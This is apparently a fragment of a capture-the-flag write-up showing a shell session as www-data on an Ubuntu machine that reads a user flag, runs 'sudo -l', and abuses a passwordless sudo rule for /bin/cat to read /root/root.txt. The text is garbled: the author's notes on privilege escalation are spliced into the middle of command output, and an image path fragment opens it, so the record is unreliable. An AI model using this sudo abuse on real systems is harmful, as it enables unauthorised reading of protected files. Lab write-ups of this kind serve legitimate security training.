 ls
User.txt = 449b40fe93f78a938523b7e4dcd66d2a
user.txt
www-data@ubuntu:/home/merlin$ cat user.txt
--------------------------------
cat user.txt
Privilage Escalation
449b40fe93f78a938523b7e4dcd66d2a
--------------------------------
www-data@ubuntu:/home/merlin$ sudo -l
For this I always first run
sudo -l
1.sudo -l
Matching Defaults entries for www-data on ubuntu:
2.read /etc/crontab
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(ALL) NOPASSWD: /bin/cat
www-data@ubuntu:/home/merlin$ sudo /bin/cat /root/root.txt
sudo /bin/cat /root/root.txt
101101ddc16b0cdf65ba0b8a7af7afa5
www-data@ubuntu:/home/merlin$